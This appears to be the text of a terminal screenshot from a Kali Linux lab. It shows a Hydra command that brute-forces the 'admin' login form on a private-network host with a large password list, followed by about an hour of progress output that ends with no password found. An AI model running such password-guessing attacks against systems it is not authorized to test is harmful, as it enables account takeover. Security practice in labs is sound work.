 File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra 192.168.1.10 http-form-post -l admin -P /home/kali/Desktop/cain.txt "/processlogin.php:txtusername=^USER^&txtpassword=^PASS^:F=failedtext" -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-15 14:12:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 306706 login tries (l:1/p:306706), ~19170 tries per task
[DATA] attacking http-post-form://192.168.1.10:80/processlogin.php:txtusername=^USER^&txtpassword=^PASS^:F=failedtext
[STATUS] 4543.00 tries/min, 4543 tries in 00:01h, 302163 to do in 01:07h, 16 active
[STATUS] 4625.33 tries/min, 13876 tries in 00:03h, 292830 to do in 01:04h, 16 active
[STATUS] 4653.86 tries/min, 32577 tries in 00:07h, 274129 to do in 00:59h, 16 active
[STATUS] 4660.67 tries/min, 69910 tries in 00:15h, 236796 to do in 00:51h, 16 active
[STATUS] 4665.71 tries/min, 144637 tries in 00:31h, 162069 to do in 00:35h, 16 active
[STATUS] 4667.79 tries/min, 219386 tries in 00:47h, 87320 to do in 00:19h, 16 active
[STATUS] 4667.04 tries/min, 242686 tries in 00:52h, 64020 to do in 00:14h, 16 active
[STATUS] 4667.09 tries/min, 266024 tries in 00:57h, 40682 to do in 00:09h, 16 active
[STATUS] 4665.68 tries/min, 289272 tries in 01:02h, 17434 to do in 00:04h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-15 15:18:38
Tools Import Export Online Help
Header: Text Body: Image